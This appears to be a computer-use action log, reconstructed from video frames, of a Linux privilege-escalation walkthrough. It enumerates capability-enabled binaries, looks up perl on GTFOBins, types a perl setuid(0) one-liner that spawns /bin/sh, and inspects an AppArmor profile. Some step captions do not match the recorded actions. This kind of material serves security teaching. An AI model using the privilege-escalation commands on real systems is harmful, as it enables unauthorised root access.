
- Run getcap -r / with errors suppressed to list capability-enabled binaries
{"action": "type", "text": "getcap -r / 2>/dev/null"}

{"action": "key", "text": "Return"}

- Search GTFOBins for 'perl' and open the perl result
{"action": "type", "text": "perl"}

{"action": "left_click", "coordinate": [595, 231]}

- Run the perl POSIX setuid(0) one-liner with id and whoami, both reporting root
{"action": "type", "text": "id"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "whoami"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [129, 165]}

- Print usr.bin.perl from /etc/apparmor.d and highlight a path in its allowed binaries
{"action": "type", "text": "cd /et"}

{"action": "type", "text": "c/apparmor."}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat usr.bin.perl"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [81, 452]}

- Rerun the setuid one-liners: /bin/sh gives no shell, while id still shows root
{"action": "type", "text": "perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec \"/bin/sh\";'"}

{"action": "type", "text": "cat usr.bin.perl"}

{"action": "key", "text": "Return"}
